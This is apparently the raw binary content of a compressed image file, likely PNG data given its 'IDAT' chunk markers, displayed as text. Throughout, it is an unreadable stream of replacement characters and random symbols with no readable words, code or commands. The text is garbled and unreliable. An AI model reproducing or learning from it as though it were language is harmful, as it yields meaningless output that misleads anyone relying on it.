=8-^�a��x���⑲,�E����!�����Ef����g'�g��iN����>U�>w	�/�Lz�w���;������`mU f�`a����)�DV*ل��3ϟ��zג��z+�w�C�ȍX?�,X�B�֪0�hZ������,�a�#� �X�ơ=ֵhZ�`��8KS�ԧRÚ���������}IP���U�s�'�����f�����!J(�w�x��~��E�B�mf,+yw��|ւ:�Ò���,b��dzx] ,�^��6��g%��%��<��p4�YC��ŏ�T��YV����������L=?-�|?�ei������h�.�W[�B�v�������w[��J#�G�����R�}	��t>�M���\�VN���@ZI���<�Y�kw��P��Y@*W:8c��ǐ��Ϛ�Aq=���p�GK8ȹ��!��Zv�������*���[]$���ޞ�Z���}9���g�ؙ~���1��8xCB�	�D��t���2��%ic1?0�Y���^�ճZ���4,,���Nc1��J��-�>K�ao<�P�r��3���,�T�qE�o���PP��a�W*����T>���E��Ջn���=;�K%98J D���k�ư^hJY�N��
?����T>��,��g���)���Z����`n�X�JF��p�Q��=3��$��Bz�������#X|�L���,�A���a��:N)���J��W*�ia�|ڪ���?�7�.�:;�m|�P���.�hj@~u%K���VZ�3C�|i3xݡ.��4��^��K)��oI4Җls� ��<���'��%��E��gpljA�{a�p�h�f��OCYHB�a�a�|`�iHq|14��:�J�*R��:���4���<`.ϫ7�q��g����s4a����U�a^Z�g^=)�����)��8�"XgG@1��f\[5U�Q'!��S��|_%�U��Y���2Ko�u.�zA���&˴���������bX(<a�[���"Xϳ��ve���_�4��Yt7,W���g{����������e���,��ǫB�8����a����������q�,�dE�J�ӡ�8�|_�4�i��ˮ=:������wou)e!M���O�K�k�̶.���ˉ`��^".X�����Yu���J}���Ӝ�4|F|��v����Z��w6����r���Á�｢+�*�st�7tc�`���BX=�m�2�c���~����t�j���^=B ǡ�5V.�Yª���ͦ�?�j�jytx��6u�,,�)J��o�eD����0��È5�{&>�Ё`�>�ݭo�޾/6�[U0���?{{yy�?<<,�犉oG+^˷���+:� ���lͽ+W���h;܇d2,�WXQP�q\�����"����*��C��C�UQ�X������Rz��*�	0p�S�?�[C`�l��h��x}���1�q��f�Ȓ�fN��sۃ��o:�)�:�l]��	��Yk�s�u��h���p�^��ͫ�����{�|�:�Y����ҋi����S�m��{�)�����|;����/S5�+EX��Ѩ��Q���)�$�%}���Zy,SBx��,����cD�I7�J�kau�XYr�su<B�Mg�������&Ú�����G����� �_�͝�V�)����0F|{Z���B�!!��J��ΰLM2��-)X��NgD�b��Y�0hj�:1Ue���ub��0������n"U�s�5�\��4Ť�rxl��t�"-����"e}�\__�rF���YY7���y7������x�5;�<�y�L��:�%f�>���=���)�4v�	n�aX&�DԘփb��Z�[5C�=6�S)֒�X��֓ӥ��X�磣y��Zt���Xq� �Ͱ��Ȁ�?GW��M���e���sv���}gZX��go�/o>�|!i�,c�1��P���	֛��r���6P��"_VV�aq��4�wCNр%�C%����}�Ǖ�މ�͠�V�C67��l���Yu>�("�Bb�M,�$"��2��:w?���7�E��� �DY1Ы�s�Y̐���5��g;�,���a��sd�IZnȴ���A�^�(��P7e�-z�8�,�CY�Hp�/��%	I�If�ZD�
�[��`D�Ч���V�Q-�L���{n@�kx���(.>�>�?�R�"���W��ʰ$t ,]�Ҳ��?��7�Ű�o	�f>��H�m@Z1?Z��ëX\�ʔ4=k(X��QM�Q�~���7���V�N|w���z{@�+㑻������4�����m��UK���Z�
��kTPQ���L���
���V)7W�7kZ���&Xo��}���n	e��7�CW�51
:�6�y�E	<:�N���+Ƴ��R��)�6������@����;D�"]�Ҋ�<�=���
6�#I�t,Ç�=*���r]�U[i���
�����W`iZ�ޮ���\��L	�`�__���\ٕ�"�r���e��T�^.�J7d$�$�䃘��iy�y���Rr�.�k+��� �x��F#nǲGvkU>�Y�"Q�C�AД$�����7�$��O�Ѿ��RBC�����X�G$���x<�x���DYiVy�
��B�?���[մ�y�ۉ&�ȱ�ǩ[��~��-o C+�9���+�o�������Si??b���X'������'����ݾ՚b������0���
�}F� �4��g�͛Rg���ka5fr�S��2_u���fE�j�=�q�\����Y�v�m%Ez���)�h��M�n��5a�-F=���_���3~|2��Q�p��k�k�ڤ�n�>�W��t���('h���⥉����aD����T��9ȁ���gD:�C���\3�x�S��ή>,D�%ր�G���{k$�J@�`�%�����w�n%��@�����MV�.ׅu�VGNY�dоZ�����N�`�F
9m�(��u6��� �Ud?2�0RP������X��&>=�����r�ơ;���j6�������(�>����0�fq�`%���{\�$͟��#�u,�^����;�����y�sQ.����v�Z5�|j�*����p�3� �u��݄�+�>���XT���RM����w0/���>HV��l6_\����a�3W�S�q�XB1�l�fN���P�D~7��X����dѣWk+��:���i��N�L_�Xܴ�9��>��B
�ϲ^>Ǆ����ex�!Uz���r���T�/ʕ�o�p	e�����l���K�L��E��
��F�	rߵT"��JTYv+"���!,�:��i
���Zp����0�U�8�dg��Z�j�h�������`��qN��mj\�����s헯]�r��2��z<k��a	�j0s^t5���E:�H�75�*�-C�T���-�(s܁�l����fuz�)��+���,��?A��,Cs��oEW�s�j�ehSX���h/_����Y�}�~p���F穈�j��+.C��3|���5XҾ��\��:���ou����Ϫ�sp�����.`���x�����~g��Iu�1�wG�����?Xa�����e�{�߈A"��O`���-��o���S��߿�߂}���΋(��%T�+��#3���
Z%�;�����E�`����-��e�K�x�C�W4eѽŰ����(e��Aa��	�T���:�bp3(c�=��e���eCXb��~!ai6h��`���"Dv�x?@������T*>�Jd@�r�J�RKY��X�E���50i"�9h��>��^6�X�]��V����Є֓�����h������`m��i�� ��9cL����B���6��n��rJc��U:8+ɪ*u��7z���ZNѫ�2��YMPY!5ծ�x�}&sk������@X�?�7��!`�������V�t�5���n}?�����	�b�EYl����:�l9��
"�rL�	]Ŵ��������X*�XJ�a�}���g����j
세�_SV�p+�
Kp>ߌ4]��1�z�g`���D"\� K�p���	�Gw�f�N!G,ޘ�����O5����X~�)�+��	��:�K��.gx�V������1�a/!+�&��_�7ڼ�R�eՍ���{X"0+t����ʂ�8XM�,�5��?����ڜ��AYX�[�l���z��AAa!FBX���H�&����JKW�4��(SZ��˷J\�Ewv�ګ�}-����[�NY���#�eSe�2,�����w���:���k���y�ۂ��l�$�uh!C�S�	+A©Viz�+����>x@K`]��63�cyld�QSd���j>�=��2�¢�`B���e`"��{�a�2�4Rޤ6+L�����:�n�&���u���qV��,�L7#,d���0,{�{�񧰰�a��B�W���\Æ�*���=�W��ܨ6�gŜq7pߍ���S����=C����Y@� V���� ,y���օEׁ��f�DX�a��r�|��3�Z�ʬ�M�'�K`��S*�Wf:˯D\>�j�^�� ,���1'����W?�0�"��R'F��L��d��a1����u�E�_�����t:\>��j�-���e�H����8*+@=��ֲ�3�|�C��2��)����
�bV��kT�&^4�tDX	��N�Y�5�]��T4El�d�gص��]��d�Tkϼ�b�ް���p���8?��,\�����z�/�
=���@X�M,,à�ҕoe��@Yun�KkW���O���D���,�`�鷃U}�F�>aYmL�C�E#Fa�!ͷڬDa�,g��M�Q�����!����z1�	*�O"�	���{W4����u$�+c�+nV�qi_���V�]#7`���s5¢�j1��n��rٿǰ?��7�*��ޜb�o�g��ɵ��{V�g��Y}�7}�t�e��<��[x��Faa�A���V�cR�<$��W��RZa�2������;9���/��F�+KV!���+y(- CIX�������WWoޜ�K��La�m�-����'����%�z�7-��N��r}�X_��AY&�f�̤��5�MtO>�ٷ�Z��m#�S���U/���1�_{e�H�a1��F`�͚�DT�����Z��9�^��e�UX�:�!qKa�eX,�]�TY ����cw:���g��������`�%�݀w�������-��:��)+����h�
���|CM<;A���`���9b9�fm�����k��,uv6���}f�飲��e� c���rfݨS�e8��s�h���2�ݐ�z���։��0��_�,-$����C\��WC���*��G7C��ۋ�<׌�Z�U��j�J��g����Kg_��'�x,�&�[���TY��
�X����b����ԺA�[]�9���a��hm�6�b����^z�Ni��*�M��� ]'��������ma�}��5��^������%?���X�u`tg�����CX���2:q����{,�YT��W>��*��N����r�ɳ?��o�~�^+�\R7WT�5%Ei��ΰSX�R���F�G,TX[�9�b_�?jl��YXk)K�;��2�e����>5��g=��QVV=U����뺮;�e�!�;�m�E���8;�׶�-�Z��/�W�J�P���5����vkK`-��p�ƃ�`�5
��K���K�~���HvH�:i�-���gΜy�A/�!V%���IU�]0����_�:=+��@b���<�x����;�^*�%;�]��w�4.�������fR�5�!���}Ƴ���[X�e���WQpQk�ֳ@Y�Ŗv�jP�覰�Q��U�YS�4�=Y�+d^�h.Ck�a�b��;֧�_^����`��ʢ>��ן�v{kQ%AR�L��o��³,,�4��M�<�=k�R4�'W�"Z��SAS���3*�˽=�%�U%	4��U^��#i�=�ͧ���,�um6�a�
�O�
x�x�����~����l����+    IDAT���,ȳ&�o���~�"X�c��f����򸼳�����) «��`?I��"X�ϫse�����崕�TX�^!1?��f�3a؆E�����~�,�h=d���3�-�<n	������!���*�\*<�U��
�
u�C �?=�,����0��W���p0,��,��\&�����R�p��]�{��ؿh�����S��Ut8D�)[��Ŭ舰�g���I�Q|��l�/,=+��%�d�\(�º��{�eI�ؤ��C�CcM���9|)�i�g1�I;
9+��Mef����aq���� ��(��[X�q[Y�5��*��A��Z�����A[t�xx0��ݞ��	C��`��u��JXX)}����觞dTUݣ΃�mX-Z� �6����&��N�Svx���ɳVi���ĝ�
����u�\��R�5"�@%��؋<�,��Ն5~qrY�`��x��Z(:x=�,�W�{z���U��VSٚ�ѲFY���;�Ji}2����l�&:��������,�E�ѲQ ?I��0��W����!+��?�6��ǯQ�;]�ge!�e&+�'I/�:4�9�|���l����p45�tm�x�oi��z�k�!Z�N�1����ԝI�:i��OiЈ�rc^@�$���+[{��k�����J��doZCTև���G�g�����*ÁHGk�&0��\���.�.�N�<���O������g���iie����~��?p�����(�J���?�j8��w��X�NV+����p��=O��D��K���i�?�~���jX=x^x�zKQC"L���u]�{�6p�0Z�W����հrZV�\��EQLM��2�=��5*��q�Icc�w1��N�-�Lz�I�D���d��ˮ�D-�"z�S+uh�z�Xn�p�!|@5?9��jACOk��u�<��7���5l�;o��-�4M'��QY#s耹;�M��6c����&0�x��N���i��,�}�v_���UR�5�F�������.����Ib�
�W��@�e��B���Y����L'��CVS&5�U�y�bwڦ�ww��ѿ���X��
���<��Ww��˟�;�y�5���BL�]G`N�s�Af
�$�_��g�?:�"X���߾��-���R��Œ��Pl<,L��l��WV��ӛ7ue��b{ZtƓ	�I��3Z�d����q�T�b�� �4)�F[v�fM'+K84�)�Us�,�۩�{-�w۫����|��[�,Û)��sXN��� ���;�+�j���]7����'��(+����I�V܌�b��#kJ� ��lp�|{,p�N���ӆ9<|�����`������OٓC�J��Z/i.zVe.�R*\�\�>��۟ZYo^�������E(��6��|��[��Cx&���](kb,8��� 65����[psj*,��� �6�U��oPXI̝�FY�-L��Ra--��U��Z�kZ.eWKYwk���W��ZX�_���?AY+HDU�DJ�;�:�W�Z,�.�VY�q<�#;�3a�F��b�z���b{��o�����ؠ�رt�A[Ny��)O��{��}����9T�W��d� +�Ԅ���������ʵ&us���xЉ�y��y��/���f}�A�̙�㹚��Wv;�ovd�E#�G���A0,h
M�!�=�9&�`���fX<$d�2W�A ]��Z�\��!��������A���i���#��VR
s�"���}�ܽ$P�t%$��_���sa�2FP:[e��pT�cPO}�m���}��8N�=>a�.�A��Ȯ�7Sr0'-:���-����,��*�c+���հ�}��K"C�+ù{lз*}�R�����<.K��6԰�:�����bA,��8G8#��qA,�(m'g�kN��r�z;f3�k�s��m�7�>+�5�'���m�zikx�<���=���b���>��=E�k<�*�����{D�̙��T��"Ú�Y�4}��"i=v�v�.Я�z�����6����:������C���z���	��Ƴ���0���D�,�n�c��K�Y2Kx�k�����qҭ���ԘV�eV:v".;�0�I��5�#=6ED���2��|ޟ��;��AX_�"�a�\�� :4��	s�dXX��*��u�9Dmrf��<I�$�շ�j�U-�D�a���㍫��l��y���e`�a=��ZaQ?�읷��6��&�Y��K�eKY�#T�D`�e2��˕�j��=�Օ``K
�$���*�� �o����9�pNz����R-������$zjH�,4��^��w&mb)kd`�vJN���%��d��iwY.�6,���
<��_�g}G����*�}N��$+��ieQ`�S_3"˲���������EL�����G�#Ғh���Xx'���o<K7��_?�VPI�Kao]�q	H���_��Jb~x��z�����uo�ea��zk�gԑ�fy)��}a���Ie閩���?Գ�[���W3Ir���x��Cd�'���W�ASH&X��j�)��H���}�(%�_�����m�H���Fi)C4	AD�[��´�!P����h��%[5�z�!�\�����r���(i�-@1Oo���3�1���لU,�F��`�̏u��o� Ҿ�����u��ZY��$=�x㝦M�M3m)
Œ�T�ߊ��%%g�<�-�4d>�x���0�d^1X8���/�G]B��2�*v+��r|�>��JF��Bit�j�L!!i�K�F�߾��gH�X �'2뎙��ѿ�����Ҏ>���N�O�c����@��[�"�L��\�Z��r���0`fe�Xǿ9�H[]r;Wa.ew���l]�-����9�$���ᵝ��������Lm�׬�Kx
X��n%Bf	3�P�*g�"*���S����t����⤇�5�������kPf�U�,�kdKg�%6t��@�ʈ��e��Yj�$&��g׶����ǿ�����+����L�����ᯁY��4QY�0�Y������T��a4����:��a9�`�-�4ܜw3���"����4���v�2�OЃ������l-�l�<C:���N�k���ڏ�2XR�y����נY��܌�HH,Oc ���G��زЛ�f!Zǚ�]3��yX�l�_�嶖���Z��'HfjĊ<V.6�,�aN�3�֣ڠ��S�*c��&q�WbM��:���:E�~�?��b2��$V*`%��:��������!�zS��\�ȼC��,�n]��M�C�:�ç�z�d
������ӝ�yx���WŻ��$,����e�6ap�b�-�dS�껗�y/�I `&�%1� ���5��ɿ�Ň��:�3VYG����[���ۃ��kӤ�����%�B�ԇ�C�擽��W�u���k���NǬ��7��0�j�g��ANw��k �}֜��zŜ���	0�������.D���Z�#������>���p��B��ʴL���]o�T'�5b�]��0`�����0����~���,�����sE�N��)��c��dl��m����H�:�_r�����k��;�I�V ��n�-Zy�F_�j1�2����G��-7"�Q\n ���="�V��GׯX�N���%��(O����G��o1oG���4�|8^���5�x�:����%?���b�^/��Q<U�@�T�Bb�2� 5���
��^beAU�Kc��c���X��r��&"��?���̪�Y؅���X�7S�b�35
��}-����1�>JV��&!��2k��'I���w_����/WeA,|�I�Vt�e���nҩ�#�5�9���E�S���ͫ� 9��le�$K���i�ӳ� �
��Ε~C�,���ŹO'_*r�|��{��ޝ�Cbq~X>�&�o:�W�H�^9_��-d��[o5h��1�$�7�R*���OЬ7�V+�*E�צq�S�[�sZ��Q��as�+�#ug�e=P�3�*�fq8|zW���fe��s��}~E�By��Ɵ�]�x��*�Ҧ+рл!X�"����RJ4��p�B�Y���y�s�M�@g���`f�jZ�"�$��Y3a����ủ!�Z	�O]$}���#K�q���X"Xgp���\K�Hs5U�>��4͊L��QQ��Cc�irH}%>�R�,���o�uӁ�]�(�V]t����`�{f�ïbfQ6,뛛�X���Xpx\Ѥ_Ζ�u8e�֢��mKH��y����G��D�z�g�8�)��~�rˢ���x������[�`��̒�U6X�G�e�:*�B����hv)�7�Bif1�,j>��W�LYZ,�����w0
�~��4s4`ݞ�u�^?zk�.�z�^�l��\q���
G&���q�Y��V�)��:�sk9`_G�%��W ��Iq,�	�3g�?���*c�o]c�8���(Yڶ8��i�<O+�.�Wֱمˤ�Mx���|�38��Vu9JwX�0��������è�-�����ɋh�p�X�a&,�)o�܊Nc6$�#g�+}�c�z݃����=�ǔ�ܾO� �&�ʋT��YV�*�Q=�J��5+yW��ϩ�BBhmw�C�y���8���YW�ZLz���̗h��&��E KQ\�hؘV�.C���i�4�����6>�FF�b��D�o����CG��h	�{f���8 ��|Q��*N���ٰ�0��!�d��Rz3u��m����%lލ~��df}8�Y�wX#o�.����	n���X˾R*��
2>�Y����0X��8����VeЋ�c�<�}֏^�zhl�����,�m��$�؇�5�K!_��W+S$��*���yVK8�ڔB �[6ܽjņ4�w&V�h��=�V�����Y䱎�B������l>��dҤ�5�'�����#}�2� ���r(<�Zx����d��$��{QCFt����t�<㳞����PB�nȬ%��`}�����Ŗ�f����4Y%x�|��~c��(V&�%=U�5�K��$��	���=L�`}6XyOF:I�^=�G~�R����Y�,	���:��00����Ek�+\��!�������e�5b]ν8N�eh_�*<�G���ͷD*\�ΰu���w�;?��Y��uЩ8������T�9bV�0kF%a���y�%�I�C�����5�qW�+���	�*��!��W���*ö��iR���Y��h�q�6�������u��g�n�"�5h���&�r����,f�Pk�"#ߍ}�Y�!��/b�����oH�]�E�lu��J��-0*Օ�{�^#
UKO�2<)v`�r�S4.쁣��M
��Ū<��.g~�ryĬ��'��Y�1��|9�>\E7���{7���AE}
J_��;ײY.])�]�< (_=�u��"�n���,x`w^%9.)*�i��ԤO��0YǬ�fA8��f���4Q)���0��|)<��V�Y4
���M�o8;�|��d
���K�]�U��RA�4�6�/�z#�Y�OӬ����8t�?֮��m,Z��P�l�T��r�q-�.�+n�������;�5�M��Z�H�������{m��0е����e��9�=���"�E�3�qP�N��#��8�˓��g���yfE����ʹBګR�G,C0T�aP�ş�{`��z15��6s�bE-��I�a��!��,�'�X_J���:�\����ɽNC��#�YC��Z��ߪ�-����hgF��d ��6��6�u Ͳ��+͒),u
��kԲ�-V̢홶nY(YѤx�C��l|��
��o�ll� -HVq��޳V����%H~�9�M��A�~��ڿ7���~f51s,�Po�y3��nL�U̒mz4ig=��0�?5ᖪ�������S.����!UVu�m�A4�:p��4??�`����n��� �N��.Y�����
���6�4k��C4��2����'X�������V"OH�v4����X�UK���ϕǊ�L��]�,�t�	�8,��c\͵�-�-Qz_{���i��v�"y�hPyMPm>G��^�;��`�}@��{�{mR�m��s��Z�`Q���5�{��r�j&FJ2+���	�:� Vmj��>V9���`s ��=+����Į;H�����W�)�8��
�����ǳ2���G�e��p8�t)��"fc��x#��k-��n����"�b/T}$L��9�*�)jEH-A,qWh�<�T�f��% ��xxʧ�0u�n�����������k+��f3|(X�f��5����4�����h���Q����X��`����/%�1R�@�����"�X⛎C�_�������%>���-��?�~m�bV� 鎻�p�j0��2�  �~z8XȬ7����=�Ve|�]�U?��=),�S��e�5b�����]Ug��7Nng��.Xv��퇕L�+�
# k�������oG�$�z�A<L�tK]ը��1f�~�yҶ�c.\�8<���pY��q,5���neݬ�A��h#9�B�
Kϭ�Ψ���0�D�X�;b!�y��X���_��A��"��y�UK�`�4K
���e���k:M� ��bq@���P"��YJm�{`�S+�)�@G=�����:ni�e�9g��pr~CE.P^�}3�����[?��x��5�>�*ۍ��vA�"�HT�!)M,eK�聭Ĳ�-[=�,*��"���١r@�We)�tg��-�v�Idt����
��.�ԭN�`��I+����M�0g��� }��|�7���ޮ�h�!��V��i���O`�U�\��� �U���ѯh����P-��w�0yx�v�,ᠮ��KS
<�u{tt}�`��\}A�pɶ��;$��
~VƬ��j��� <t�M1{��0v%W�a	� CS[�����L/p�P��@]�eI�𕘥Hc���y�E�;>��Θ������[���J� �eN�.�����??cֽ4�`���L�\�˅��ą����J ]EJF�L�|��D��2�2r)�"DA-CB��c.�~�'����LP���ĺ��a[D��l/z���һ6��z>ٴ�/�w�మ�횅e�c*�V5GV���,1������{�V��<m�Zu�5�,��Y��%��i"�b�����:�tݍ߳t-z�>}�aA���[��UЬ7��W5�ca�6`�4�94�G$`�E2�5�H嗌,�U`E@ /IGZ��]�9#6� ߜ˽�����<+�b1�`-��s���!<)�J������/H��f	3|6�X�t��z| ���B�F�ln54�.Xe֤�,��T��L/JS�X�pړ*O��a`ZQ=�,�F�`���^?�>�) ���T:�`\�߮�iZ����W��OCL+$�dM�?���1�S�ˢT��Q`Ur�*g���ul��	}
�|�ou������G`��ھ"G���3S��筗�ί�Ea��a�秱R��Zޞ����R�!�u���}�����A�݅5Z]��5�,4�lj�I�Y�N ,[Pk�/ђ��첞��;�0׫#�ס�zh"V`� �pNC֪���ӹ��w����$�����h1 �b����'��?3�D��	�e�iB8	���ɹ�L��^/��h��!][N���*M+��X�ˎ���LTW1�9���ʅb{8&'�)<,׫����(D�J��yk��^���]��������p���b���x�#F%���jX���W��� ��)[b���{-0 �5�UkQ�f����Y]�4C�BPl������b��cs/�鯋��x~���Z��rU�f}7L��wOL�Aq.������i5S�aI=����DT��Or�-����5f�D��Ѫg$�h	5�IZ�q[���QS�~{�����2���˛�ʌn�õi.\Ϩ���o?� X�4��^�_�ml�2�瞹���d��$!?���l�j�6���o���3�    IDAT�r\[H��?$X�\-��x/Jp�4`T�Z ��!|��fCC'�����zTy�*c��5m�����،I��&��ğd/��2ob`Y|Z��5P-��ޠ����=Y�	�&s�?$��}���M�-�63fa���N������,� [b;]���hY��^im9�i�Y[�m�o������SY{����n��3�	���7q̲]�'em��9� ZǇo�٩W��I�u�Z��R2�1�,,�i��QH�ݲ�3�Y���ڈ�����'V����L�a�StU��<��b��#}��y�7�f��4/fx�6���S�7|ŗ�p8W�S�Zs���K7⟀uO��]��Y��MJ�qN��5��G�Z3�'f$�_*��<�e��TG��#9��hfP�&��_���f�r�f��әxq�s��m���1f�'Xb�1#�c������z��W߿z�����'{ҳO���2X�f(���~�X��{�5�6�J��]mo��ֶ��J�8D��D$����K�%�k�0o�a��F${ӕ˧�"���;/���K��!IӖG��yfΜ9Ӑ*�%��J\�0,��5���ͼ��2�x�h	8�$�1R��7�sWq5�p6�Zsf��B`����-��f����fs���l8:;����ÛX�7��W
��;���t�� ��ɬ�F�cV��uO���ؠj|�0ܓ���خNq0$Ԃ��t�|E�T�V�\��j����T;�ٛ�Cԣ���;����7�0�~�Uv�~�X&������ga��X��5F���G���!���<n��[aV��&^e�L��촘[��ŢJ��X06KJ-�kA�2�T�N���8i�5��턮3A�~�~��9y ��Ϗ���@�y���E:k�	��H講���I|��e��3��a�-Z��܈��dܗ��w=���Ν�z�)�v�q"����L�V�}�KG]!��.��z.Z]�7q��8.�$]���A��pP��1a5����%̓o.�mf�����7?�VN�U�7����۞!g<�7�q��F���>ke#M�X;�WY�BƊr�X� x��	d���"|��է'�M�wY�z���#O�У(ҴR�����.������<A5�'��=�`r�����+HX��`g�mn���~h�PeW�l�z���U��hW�Uv�5�(>ք��W��"��x���y�Ǔ��F2 �%0��p[,
�h���Y�N&�J�R����(r' ����f��y}X�����O������s�`��@�;uV�`Q���gD	��h�l[5�X��K��%i���?p����B6P�b�������F�T�-�Ȏ;/#��\#7�k^���tZa��Z=���Ӊ� �f3�D�V��X���go߽�~�ua8|Pa*,V,��(X ���Kd��2!�|�Fx�G�[zϞ�S�JO�G��!��dM,�9�G�W�j*����dlҤ��J8�FJY��r�x������U�����9�,���_c�3!���E�/-�+�#�-�n��߬���6���t�Y2��/V}JQՈ8tXjR��i�y��N�:[��9Vy~U�[�t���J��J�l����%���m�QR�OX��Xme�蠢���3 G�;W�U*N�g0r��DB\��^
�����h�Q.լomY����`0L1�a>���;�v���0T�P�-��k��=�����O��ǌ����V|L��ESpH*�JƥG�̖��DH��
�FE�2�F@�����z��p]׫zy>7k�U�U��n+�J.^�JP%Bru�½�j�#Z��ד&����ux0X���l��-�$9�yE� ܦ�[d��u���V4c���my�H��b�����p��X��M��Z��P�,Uo
�an�Ȝ�`�Xe�U�z��s��(7ͧ�`2�@��2�\x�.���d��łX�S���`���J��X�r�;�AoG�l��\� )��F�e\5���6KZڗ�cQ@�Z�K�p/���@J? V*A�B��E��U �UK�Y������Uh�S�«��y~U�k�Q4 T���R�S��hu g���Vaط�-P0�#��{p��/��w/E>鿈Y^�7�#\��k�T��>���{۱�>���Ž����kz���� k%%'8�b���%sϪ���O�� P�L:R���n�;
&�t���̊�Һ1�1���c��l�J�Ԃ���S�?(_^�Ć VU�Az:5�qz�6�mP����y���F�i]���Z/�"&�"��f��fD:gbOЅ�f1h�7n���.��Di�%��/��U�e)��A��=�P������Yp���_96�6X�^�?��2���c�f���=�8`�2x�
o�Ìep�ðx�Ѫ%&�b���K5{$Q1�g�|r�P��B5$Y�\^��D��ނN�Y���Ѐ� .��(b�.�Me���[ř�zEJ��[x
mi�`� X ֓����Y��ps���,�u&S;Qm�%۴n��3T=g��mʻ�Ɍ5��oD�x"����(�T��D�p}8�Kf�X�<���z�]�����Z��(0^#��RTB� |��s"̒�c��]��mIT�}�>�̓�ʍ?������+�q��x��M��2�)ʕW���W6|��Uy��ځ�`��S��G�5�s+�5���t'X�N��]>~�&C��,Vu�].�MJ���D�qҡ�8Ć�+�w�w�H��Ϫ���Y�a1֗����������u�=�U��َw��� ��Qt�![)��HSp�x:�ʧ�]�����F��̮h}n/S��%!��L(��Y�.0���;�����?��C�O���y�򁼽�s@�?O��5�� f=��Yj=�E
���� 5(F�x�V%#/ϓ�3v<��%�fƲD�<�S646�_�I/ķ�3V�`�z�+�P?(DK"���]U�嬕v�M�Y��V�\vS(B�C�fWE��e�CCWr�����'�Dl�g�`8XK��ԯ�{6�o�ǿ_��<��i�����l�"c���+ �ȐwdږEի��ЮV�(i�Oa���R���T���+������3q�9C'��*B�`ֻ�\(�\���R�Y�ʬ��_�eu�*L�e'��5O.a4Ǌpl����-�N��� �V����?������)�M�Xo[Oj�ejnq߽�Sv�M�kIx^>��iuW���1:׼TX�M�E AQ+ ��,P��:T����3�?|����������@����}���AV�M9��a1L��9��.�o���Vq��b4]QJ��v���~[��RT.� ��TU�*�˅�A����4�I�M�L�8;��OO��I\i���gH��Z0�s0.�$y_��I+/l��>�V�9��>�ȭף��.�&��b���h�t�4�'��=$�2Ƽ�:�>�b�3د3
�`�R��d���D����S4`l���XMO�"�.I�"y�tͰ�#�bS&���2K��O5L�_��H=�,��Cmل!�q�\ۯ��p
��j���z���`�se�G{QƉ��(�^��O�����N��[v�*�`�"eA �YM��d��Q�WU���x������1v�$8ӥ0�}w�h��Bh_�y~37�I�����!�$#��)�I���o�{.�
��Q�^l�>J!)%�%
p�bq�R*�!·M �N�R�(�o���J��d�2Ϙ�:��U"9��.f�Z���X3��1�z����DO,�i���XIG\,�
f��0���C�(�f�{�4ˢE����c�gA
�ݢ��#�pQE.Ӫ�;�~��$�:��ɬ��A��9��:x�^�)S�~�*������tMۻm��Kz�5��A����fEOS.%	����zc�wv�'T�*�i���!���lm��:cV������I�Fy���|�D�'G���֒g�(܄�˪����@�r����S4ވ~=�|��g��c��g<�(7ct�o�7,�:Z3�+��ʿmo_�u�L��
}咘�s����Yʷ�Vo�ݻ��R\��h)∿Ka�!S�;5�?t=��1�hM�$mhk���0Y%�V�bπ�C5;�����B�R��m*@4ۚ��>{���Vgk�Xm���\�<,�T��ѿ>���Ÿ��j����W}�IX=	�:��E��K�ɤ���߷cz�K;Ji{ш+�E�<pUP}b!�7�F"FD��=C�����x]�$�h]��X�r��e���I�K%�Ɇ��%�w����6)����7Ӂ7�!5|������Z���7��d���L��)-�	Ά+}�>?>�'�����?Xن\�K��h�b$�b�a�u����M��3��zFo�����&�$)����0h��yt�1w�.Nn��`d��m�";f�r^AY�jX�������T�^��e����3\�4��d-�ڸuN�X����L`D�L�Y�ax��ǩTe�a�5�p^{�T[&QTֻi�1n�q�mPjQ��1F�w��|�ai�O+M��]��i:�YD�F�d�L�,w���854[�,�``�A��цPA���=���M�3ڠ �4�ߩ>�P������~�w���K�����4�w��Ф)�W�V�M�Ɏf��l���zЍ�S$PŐü�؞�X��Xw��{����}K��(R�f]7`�(�h��0�Ac�%)��%ynfJ#������4q�||��&�&zn�2�ԑs褵;M{�o�]�����v�-ج�g}?X��\�ƻs`ig�&�T�F��Z�YR�l�OI�BEs��'�ö!\x������K��r5���
�ݽ����y�W#Ġ�f�4\���Vpexu�������gh|[����*��P">Z�l�q,�q&w鑥�G*~KwZڽ9������wF�:Q- WK�A�1�{Dk-R��#`={�qqq:���,���1N��/�61o�����J��i����y4[I��e·ڜ��+����|������G�����l���N-�4�t�dօ4��Ƕ���vx��}��J��h?U�R�������A��f5������>����e:;q�R�`�D�Ie9����2OXͥ���f���Ս�O��e�٪5�MC��7��9�j!��C�*QM6{�m%�kӰ�׮�g-/D�) -.��I��=QW]'ra]���X�R ˆ�k4��0��`�3���'� (������bAvt���O���&Pf�I�j�V���-��rE�v��A�^�JR������~	���XȮ�@�N!�J�?5�`ek�A��KKMs���1gW6X��t�VM�%�n���R���'�5��s,*�������#%к��b�ⵉF��Һ�TK����L�T�wɩ,`6JW
�i���@�V�*������J�_ld;��~��YX"�	K���a(��$��\�"f�X�WV��*���AӍP�&�b��ia��#�hI���T�:��S��Z-�Je�Gu�$V�+�o36��B��ޝceP�IU�'0,]��iz&��,���M�٭z�]����>�z~��q��?Z=z	ڕ�WY�0�'�Yέ�D�rݬݻ����:�g�/o����vq��C��x�*��5K2u"�N��H�
	֜����Bٚ=lL��l�� Nt�S��@�3Y'f�Ne�4��%So�H����y֋�����dkukhi�[[u�k�D�����\w��>����o�xA�iI4lЧ#���,��I�4�@&^%�X�N��k6ְ�e�Er���Ū��'��2,�t�6A�Q��<�:�;��Ɠ��!����9�t�ӡ*���ʿ��Zx�
��W/��/�����qJ[[����{gތx��0��	4�v1����h���-��*:��?�힓 ��=*�ڱ���o���]f͡�Q�!�F�$u�a���;܎����ڞH��Ȼ���|�{�|�>MvO0I����T?]�F�!��W�LB#[rCąp��Pr�e��Ѥ=�����Bz	xzA�~���Q�oAt�Wo���D�����'�:2;�~��J�V� �	��o*U�-$)�b������8VN�{��X[�ċFh��	�<�F�p�(���҃*�Q�#Xēn�6�͌�*K�F(�o�!1_�ɢ3�\��DF+�s<�C����.��:x|��v��F�kk��|�W���"�a�t���*��N%�%��)Ä|����q����H������w޼�t:q��㪑��űH�N�L�ü�+�����PQf�� 䰊��U����*C�ᘺw��^�G4�����ar�7h�jd��昸x�+�+�U l��"������	��Y�Z��5����?�0�X�2�vT&�ȿ;=g�C����;�Sz-Tǖ�Nw:ө�a��7B{�xd�ǪF��:��zO�p�k�V�ŌYh�!�@)�Ur�
